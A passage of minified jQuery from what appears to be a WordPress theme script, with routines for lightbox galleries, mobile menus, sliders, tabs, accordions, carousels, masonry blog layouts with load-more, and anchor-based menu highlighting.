strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:650,default_height:400,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1,changepicturecallback:function(){$j($j(this).context.activeElement).hasClass("qode-single-image-pretty-photo")&&$j(".pp_pic_holder").addClass("qode-pretty-photo-hide-navigation")}})}function initMobileMenu(){"use strict";$j(".mobile_menu_button > span").on("tap click",function(e){e.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .q_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var e=$j(this),t=8e3;void 0!==e.data("interval")&&!1!==e.data("interval")&&(t=1e3*parseFloat(e.data("interval")));var o=!0;void 0!==e.data("direction")&&(o=e.data("direction"));var i=!1;void 0!==e.data("control")&&(i=e.data("control"));var n=!0;void 0!==e.data("pause-on-hover")&&(n=e.data("pause-on-hover"));var a=!1;void 0!==e.data("drag")&&(a=e.data("drag"));var r=!0;0===t&&(r=!1);var s="slide";void 0!==e.data("flex_fx")&&!1!==e.data("flex_fx")&&(s=e.data("flex_fx")),e.flexslider({animationLoop:!0,controlNav:i,directionNav:o,useCSS:!1,pauseOnAction:n,pauseOnHover:n,slideshow:r,animation:s,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:t,touch:!0,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),e.find(".flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}),a&&e.swipe({swipeLeft:function(){e.flexslider("next")},swipeRight:function(){e.flexslider("prev")},threshold:20})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .q_masonry_blog_post_image").fitVids()}function initPortfolioSingleInfo(){"use strict";var e=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var t=e.offset();$scrollHeight=$j(".portfolio_container").height();var o=$j(".portfolio_container").offset(),i=$j(window),n=parseInt($j("header.page_header").css("height"),10);i.scroll(function(){i.width()>960?i.scrollTop()+n+3>t.top?i.scrollTop()+n+e.height()+24<o.top+$scrollHeight?e.stop().animate({marginTop:i.scrollTop()-t.top+n}):e.stop().animate({marginTop:$scrollHeight-e.height()-24}):e.stop().animate({marginTop:0}):e.css("margin-top",0)})}}function initTabs(){"use strict";if($j(".q_tabs").length){$j(".q_tabs").appear(function(){$j(".q_tabs").css("visibility","visible")},{accX:0,accY:-100});var e=$j(".tabs-nav"),t=e.children("li");e.each(function(){var e=$j(this);e.next().children(".tab-content").stop(!0,!0).hide().first().show(),e.children("li").first().addClass("active").stop(!0,!0).show()}),t.on("click",function(e){var t=$j(this);t.siblings().removeClass("active").end().addClass("active"),t.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(t.find("a").attr("href")).fadeIn(),e.preventDefault()})}}function qodeInitAdvancedTabs(){var e=$j(".qode-advanced-tabs");e.length&&e.each(function(){var e=$j(this);e.children(".qode-advanced-tab-container").each(function(e){e+=1;var t=$j(this),o=t.attr("id"),i=t.parent().find(".qode-advanced-tabs-nav li:nth-child("+e+") a"),n=i.attr("href");o="#"+o,o.indexOf(n)>-1&&i.attr("href",o)}),e.tabs()})}function qodeInitAdvancedTabsIcons(){var e=$j(".qode-advanced-tab-container");e.length&&e.each(function(){var e=$j(this),t=e.attr("id"),o="";void 0===e.data("icon-html")&&"false"===e.data("icon-html")||(o=e.data("icon-html"));var i=e.parents(".qode-advanced-tabs").find('.qode-advanced-tabs-nav > li a[href="#'+t+'"]');void 0!==i&&i.children(".qode-advanced-icon-frame").append(o)})}function initAccordion(){"use strict";$j(".q_accordion_holder").length&&($j(".q_accordion_holder").appear(function(){$j(".q_accordion_holder").css("visibility","visible")},{accX:0,accY:-100}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content",activate:function(e,t){initParallax()}}),$j(".accordion").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&(e-=1,$j(this).accordion("option","active",e));var t=parseInt($j(this).data("border-radius"));""!==t&&$j(this).find(".accordion_mark").css("border-radius",t+"px");var o="yes"==$j(this).data("collapsible");$j(this).accordion("option","collapsible",o),$j(this).accordion("option","collapsible",o)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).on("click",function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&e>=1&&(e-=1,$j(this).find(".ui-accordion-content").eq(e).show(),$j(this).find(".ui-accordion-header").eq(e).addClass("ui-state-active"))}))}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").on("click",function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initTestimonials(){"use strict";$j(".testimonials_carousel").length&&$j(".testimonials_carousel").each(function(){var e=5e3,t=$j(this);void 0!==t.data("auto-rotate-slides")&&!1!==t.data("auto-rotate-slides")&&(e=1e3*parseFloat(t.data("auto-rotate-slides")));var o=!0;0===e&&(o=!1);var i="fade";void 0!==t.data("animation-type")&&!1!==t.data("animation-type")&&(i=t.data("animation-type"));var n=!0;void 0!==t.data("show-navigation")&&(n="no"!=t.data("show-navigation"));var a=600;void 0!==t.data("animation-speed")&&!1!==t.data("animation-speed")&&(a=t.data("animation-speed"));var r=qodeNumberOfTestimonialsItems(t),s=0,d=0;void 0!==r&&1!==r&&(s=200,d=40),t.flexslider({animationLoop:!0,controlNav:!1,directionNav:n,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:o,animation:i,itemMargin:d,minItems:r,maxItems:r,itemWidth:s,animationSpeed:a,slideshowSpeed:e,start:function(e){initParallax()}})})}function qodeNumberOfTestimonialsItems(e){var t=e.data("number-per-slide");return $window_width<768&&t>1?t=1:$window_width<1024&&t>2&&(t=2),t}function qodeNumberOfTestimonialsItemsResize(){var e=$j(".testimonials_carousel, .testimonials_c_carousel");e.length&&e.each(function(){var e=$j(this),t=qodeNumberOfTestimonialsItems(e);void 0!==e.data("flexslider")&&(e.data("flexslider").vars.minItems=t),void 0!==e.data("flexslider")&&(e.data("flexslider").vars.maxItems=t)})}function initTestimonialsCarousel(){"use strict";$j(".testimonials_c_carousel").length&&$j(".testimonials_c_carousel").each(function(){var e=5e3,t=$j(this);void 0!==t.data("auto-rotate-slides")&&!1!==t.data("auto-rotate-slides")&&(e=1e3*parseFloat(t.data("auto-rotate-slides")));var o=!0;0===e&&(o=!1);var i=!0;void 0!==t.data("show-navigation")&&(i="no"!=t.data("show-navigation"));var n=600;void 0!==t.data("animation-speed")&&!1!==t.data("animation-speed")&&(n=t.data("animation-speed"));var a=qodeNumberOfTestimonialsItems(t),r=0,s=0;void 0!==a&&1!==a&&(r=300,s=30),t.flexslider({animationLoop:!0,controlNav:i,directionNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:o,animation:"slide",itemMargin:s,minItems:a,maxItems:a,itemWidth:r,animationSpeed:n,slideshowSpeed:e,start:function(e){initParallax()}})})}function initMessages(){"use strict";$j(".q_message").length&&$j(".q_message").each(function(){$j(this).find(".close").on("click",function(e){e.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";$j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_fade").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_fade_on")},{accX:0,accY:-100})}),$j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_left").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_left_on")},{accX:0,accY:-100})}),$j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_right").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_right_on")},{accX:0,accY:-100})}),$j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_top").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_top_on")},{accX:0,accY:-100})}),$j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_transform").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_transform_on")},{accX:0,accY:-100})})}function fitAudio(){"use strict";$j("audio.blog_audio").mediaelementplayer({audioWidth:"100%"})}function initBlog(){"use strict";if($j(".blog_holder.masonry, .blog_holder.blog_pinterest").length){var e=$j(this).closest(".container_inner").width(),t=$j(".filter"),o=$j(".filter_holder ul > .filter:first-of-type");$j(".blog_holder").closest(".column_inner").length&&(e=$j(".blog_holder").closest(".column_inner").width()),$j(".blog_holder").width(e);var i=$j(".blog_holder");if(i.waitForImages(function(){setTimeout(function(){i.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".blog_holder.masonry, .blog_holder.blog_pinterest").animate({opacity:"1"},500)},400)}),o.addClass("active"),t.on("click",function(){t.removeClass("active"),$j(this).addClass("active");var e=$j(this).attr("data-filter");return i.isotope({filter:e}),!1}),i.hasClass("masonry_infinite_scroll"))i.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(e){i.isotope("appended",$j(e)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400)});else if(i.hasClass("masonry_load_more")){var n=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(e){e.preventDefault();var t=$j(".blog_load_more_button"),o=$j(".blog_load_more_button_loading");t.hide(),o.show();var a=$j(this).attr("href"),r=".blog_load_more_button a",s=$j(r).attr("href");$j.get(a+"",function(e){var a=$j(".masonry_load_more",e).wrapInner("").html();s=$j(r,e).attr("href"),i.append($j(a)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400),t.show(),o.hide(),$j(".blog_load_more_button span").attr("rel")>n?$j(".blog_load_more_button a").attr("href",s):$j(".blog_load_more_button").remove()}),n++})}}}function initBlogMasonryFullWidth(){"use strict";if($j(".masonry_full_width").length){var e=$j(".full_width_inner").width();$j(".masonry_full_width").width(e);var t=$j(".masonry_full_width");if($j(".filter").on("click",function(){var e=$j(this).attr("data-filter");return t.isotope({filter:e}),!1}),t.hasClass("masonry_infinite_scroll"))t.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(e){t.isotope("appended",$j(e)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400)});else if(t.hasClass("masonry_load_more")){var o=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(e){e.preventDefault();var i=$j(this).attr("href"),n=".blog_load_more_button a",a=$j(n).attr("href");$j.get(i+"",function(e){var i=$j(".masonry_load_more",e).wrapInner("").html();a=$j(n,e).attr("href"),t.append($j(i)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400),$j(".blog_load_more_button span").attr("rel")>o?$j(".blog_load_more_button a").attr("href",a):$j(".blog_load_more_button").remove()}),o++})}t.waitForImages(function(){setTimeout(function(){t.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".masonry_full_width").animate({opacity:"1"},500)},400)})}}function initBlogMasonryGallery(){"use strict";if($j(".blog_holder.masonry_gallery").length){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width());var e=$j(".blog_holder.masonry_gallery");if(e.width(Math.round(e.parent().width())),e.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),e.waitForImages(function(){e.animate({opacity:"1"},300,function(){e.isotope().isotope("layout")})}),e.hasClass("masonry_infinite_scroll"))e.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(t){e.isotope("appended",$j(t)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){e.isotope("layout")},300)});else if(e.hasClass("masonry_load_more")){var t=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(o){o.preventDefault();var i=$j(this).attr("href"),n=".blog_load_more_button a",a=$j(n).attr("href");$j.get(i+"",function(o){var i=$j(".masonry_load_more",o).wrapInner("").html();a=$j(n,o).attr("href"),e.append($j(i)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){e.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>t?$j(".blog_load_more_button a").attr("href",a):$j(".blog_load_more_button").remove()}),t++})}$j(window).resize(function(){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),e.isotope().isotope("layout"),e.width(Math.round(e.parent().width()))})}}function initBlogGallery(){"use strict";if($j(".blog_holder.blog_gallery, .blog_holder.blog_chequered").length){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width());var e=$j(".blog_holder.blog_gallery, .blog_holder.blog_chequered");if(e.width(Math.round(e.parent().width())),e.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),e.waitForImages(function(){e.animate({opacity:"1"},300,function(){e.isotope().isotope("layout")})}),e.hasClass("masonry_infinite_scroll"))e.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(t){e.isotope("appended",$j(t)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){e.isotope("layout")},300)});else if(e.hasClass("masonry_load_more")){var t=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(o){o.preventDefault();var i=$j(this).attr("href"),n=".blog_load_more_button a",a=$j(n).attr("href");$j.get(i+"",function(o){var i=$j(".masonry_load_more",o).wrapInner("").html();a=$j(n,o).attr("href"),e.append($j(i)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){e.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>t?$j(".blog_load_more_button a").attr("href",a):$j(".blog_load_more_button").remove(),qodeBlogGalleryAnimation()}),t++})}$j(window).resize(function(){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),e.isotope().isotope("layout"),e.width(Math.round(e.parent().width()))})}}function qodeResizeBlogMasonryGallery(e){var t=$j(".blog_holder.masonry_gallery .large-height"),o=$j(".blog_holder.masonry_gallery .large-width"),i=$j(".blog_holder.masonry_gallery .large-width-height"),n=$j(".blog_holder.masonry_gallery .default");t.css("height",2*e),o.css("height",e),i.css("height",2*e),i.width()<600&&i.css("height",i.width()),$window_width<600&&t.css("height",t.width()),n.css("height",e)}function qodeResizeBlogGallery(e){$j(".blog_holder.blog_chequered .default").css("height",e)}function initSmallImageBlogHeight(){"use strict";$j(".blog_small_image").length&&$j("article").each(function(){$j(this).find(".post_text_inner").css("min-height",$j(this).find(".post_image").height()-46)})}function initQBlog(){"use strict";$j(".q_masonry_blog").length&&$j(".q_masonry_blog").each(function(){var e=$j(this);e.waitForImages(function(){setTimeout(function(){e.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".q_masonry_blog_grid_sizer",gutter:".q_masonry_blog_grid_gutter"}}),e.animate({opacity:"1"},500)},400)})})}function qodeBlogCompundMasonryGallery(){var e=$j(".qode_blog_masonry_gallery"),t=e.find(".qode_blog_gallery_sizer").outerWidth(),o=t+8,i=function(){t=e.find(".qode_blog_gallery_sizer").outerWidth(),o=t+8;var i=e.find(".qode_blog_gallery_item.default"),n=e.find(".qode_blog_img_large_height"),a=e.find(".qode_blog_img_large_height_width");i.css("height",o),n.css("height",Math.round(2*o)),$window_width>600?a.css("height",Math.round(2*o)):a.css("height",o)},n=function(){e.isotope({itemSelector:".qode_blog_gallery_item",masonry:{columnWidth:".qode_blog_gallery_sizer",gutter:".qode_blog_gallery_gutter"}})};return{init:function(){e.length&&(i(),n(),$j(window).resize(function(){i()}))}}}function qodeBlogHeadlines(){"use strict";if($j(".blog_headlines").length){var e=$j(".blog_headlines"),t=function(){e.bigtext({childSelector:"> article > h2",minfontsize:20}),e.find("h2").appear(function(){$j(this).addClass("show")},{accX:0,accY:-100})};if(t(),e.hasClass("blog_infinite_scroll"))e.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(){t()});else if(e.hasClass("blog_load_more")){var o=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(i){i.preventDefault();var n=$j(this).attr("href"),a=".blog_load_more_button a",r=$j(a).attr("href");$j.get(n+"",function(i){var n=$j(".blog_load_more",i).wrapInner("").html();r=$j(a,i).attr("href"),e.append($j(n)),t(),$j(".blog_load_more_button span").attr("rel")>o?$j(".blog_load_more_button a").attr("href",r):$j(".blog_load_more_button").remove()}),o++})}}}function initProgressBarsIcon(){"use strict";$j(".q_progress_bars_icons_holder").length&&$j(".q_progress_bars_icons_holder").each(function(){var e=$j(this),t=200;void 0!==e.data("element-appearance")&&!1!==e.data("element-appearance")&&(t=e.data("element-appearance")),e.appear(function(){e.find(".q_progress_bars_icons").css("opacity","1"),e.find(".q_progress_bars_icons").each(function(){var e=$j(this).find(".q_progress_bars_icons_inner").data("number"),t=$j(this).find(".q_progress_bars_icons_inner").data("size");""!==t&&($j(this).find(".q_progress_bars_icons_inner.custom_size .bar").css({width:t+"px",height:t+"px"}),
$j(this).find(".q_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":t/2+"px"}));var o=$j(this).find(".bar");o.each(function(t){if(t<e){var i=150*(t+1);timeOuts[t]=setTimeout(function(){$j(o[t]).addClass("active")},i)}})})},{accX:0,accY:-t})})}function initMasonryGallery(){"use strict";resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").length&&($j(".masonry_gallery_holder").each(function(){var e=$j(this);e.waitForImages(function(){e.animate({opacity:1}),e.isotope({itemSelector:".masonry_gallery_item",masonry:{columnWidth:".grid-sizer"}}),e.find(".masonry_gallery_item.parallax_item").each(function(t){$j(this).masonryParallax(e.data("parallax_item_speed"),!0,e.data("parallax_item_offset"))})})}),$j(window).resize(function(){resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").isotope("reloadItems")}))}function resizeMasonryGallery(e){"use strict";var t=$j(".masonry_gallery_holder .rectangle_portrait"),o=$j(".masonry_gallery_holder .rectangle_landscape"),i=$j(".masonry_gallery_holder .square_big"),n=$j(".masonry_gallery_holder .square_small");t.css("height",2*e),window.innerWidth<600?o.css("height",e/2):o.css("height",e),i.css("height",2*e),window.innerWidth<600&&i.css("height",i.width()+20),n.css("height",e)}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var e=$j(this),t="More Facts";""!==$j(this).find(".more_facts_button").data("morefacts")&&(t=$j(this).find(".more_facts_button").data("morefacts"));var o="Less Facts";""!==$j(this).find(".more_facts_button").data("lessfacts")&&(o=$j(this).find(".more_facts_button").data("lessfacts")),e.find(".more_facts_button").on("mouseenter",function(){$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){0==e.find(".more_facts_outer").height()&&$j(this).css("color",$j(this).data("color"))});var i=70;""!==e.find(".more_facts_inner").data("expandable_content_top_padding")&&(i=e.find(".more_facts_inner").data("expandable_content_top_padding"),e.find(".more_facts_inner").css({"padding-top":i}));var n=0,a=600;e.find(".more_facts_button").on("click",function(){n=e.find(".more_facts_inner").height()+i,a=n>0&&n<601?800:n>600&&n<1201?1500:2100,e.hasClass("more_fact_opened")?(e.find(".more_facts_fake_arrow").fadeOut(a),e.find(".more_facts_outer").stop().animate({height:"0px"},a,function(){e.find(".more_facts_button").is(":hover")||e.find(".more_facts_button").css("color",e.find(".more_facts_button").data("color")),e.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(t),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(e.addClass("more_fact_opened"),e.find(".more_facts_fake_arrow").fadeIn(a),e.find(".more_facts_outer").stop().animate({height:n},a,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(o),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var e=$j(this);e.val()===e.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),e.val(""),e.removeClass("placeholder"))}).blur(function(){var e=$j(this);""===e.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),e.addClass("placeholder"),e.val(e.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var e=$j(this);e.val()===e.attr("placeholder")&&e.val("")})})}function totop_button(e){"use strict";var t=$j("#back_to_top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var e,t=$j(this).scrollTop(),o=$j(this).height();e=t>0?t+o/2:1,totop_button(e<1e3?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top",function(e){e.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initSteps(){"use strict";$j(".q_steps_holder").length&&$j(".q_steps_holder").each(function(){$j(this).appear(function(){$j(this).addClass("show")},{accX:0,accY:-200})})}function initMessageHeight(){"use strict";$j(".q_message.with_icon").length&&$j(".q_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".q_message_icon_holder").height()?$j(this).find(".q_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".q_message_icon_holder").height())})}function initImageHover(){"use strict";$j(".image_hover").length&&$j(".image_hover").each(function(){$j(this).appear(function(){var e=$j(this).attr("data-transition-delay"),t=300+parseFloat(e),o=$j(this);setTimeout(function(){o.addClass("show")},parseFloat(e)),setTimeout(function(){o.removeClass("show")},t)},{accX:0,accY:-200})})}function initProgressBarsVertical(){"use strict";$j(".q_progress_bars_vertical").length&&$j(".q_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:e+"%"},1500)},{accX:0,accY:-200})})}function initToCounterVerticalProgressBar(e){"use strict";e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var e,t,o=window.location.hash,i=encodeURI(window.location.hash.split("#")[1]),n=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;if(""!==o&&$j('[data-q_id="#'+i+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(t=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+o+'"]').offset().top+t)/4>=min_header_height_scroll){var a=$j('[data-q_id="'+o+'"]').offset().top-header_height-n;e=a+a/4+a/16+a/64+1}else e=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+o+'"]').offset().top-min_header_height_scroll-logo_height-30-n:$j('[data-q_id="'+o+'"]').offset().top-min_header_height_scroll-n;else e=$j('[data-q_id="'+o+'"]').offset().top-n;else e=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+o+'"]').offset().top-header_top_height-n:$j('[data-q_id="'+o+'"]').offset().top-n:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+o+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+o+'"]').offset().top-header_height-logo_height/2-40-n:$j('[data-q_id="'+o+'"]').offset().top-min_header_height_fixed_hidden-40-n:$j('[data-q_id="'+o+'"]').offset().top-n:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+o+'"]').offset().top?$j('[data-q_id="'+o+'"]').offset().top+1-n:$j('[data-q_id="'+o+'"]').offset().top-min_header_height_sticky-n:$j('[data-q_id="'+o+'"]').offset().top-n;$j("html, body").animate({scrollTop:Math.round(e)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var e=$j(this).prop("hash");""!==e&&$j('[data-q_id="'+e+'"]').length>0&&$j('[data-q_id="'+e+'"]').offset().top>=$window_height&&0===$scroll&&($j(this).parent().removeClass("active current-menu-item"),$j(this).removeClass("current"))})}function changeActiveState(e){"use strict";$j(".main_menu a[href*='#']").length&&$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a[href*='#']").length&&$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a[href*='#']").length&&$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-q_id]").length&&!$j("header.page_header").hasClass("regular")&&($j("[data-q_id]").waypoint(function(e){"down"===e&&changeActiveState($j(this).data("q_id"))},{offset:"50%"}),$j("[data-q_id]").waypoint(function(e){"up"===e&&changeActiveState($j(this).data("q_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var e,t=$j("html, 